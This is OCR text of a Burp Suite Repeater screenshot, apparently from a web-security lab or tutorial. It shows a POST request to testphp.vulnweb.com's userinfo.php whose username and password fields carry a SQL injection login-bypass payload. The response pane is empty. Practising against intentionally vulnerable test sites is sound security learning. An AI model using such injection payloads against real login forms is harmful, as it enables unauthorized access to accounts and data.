 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13
14 uname=abc' or '1' or '1 &pass=abc' or '1' or '1
Response
Pretty Raw Hex Render \n